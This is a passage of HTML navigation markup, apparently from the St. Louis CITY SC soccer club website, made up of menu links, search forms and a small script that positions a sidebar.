  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
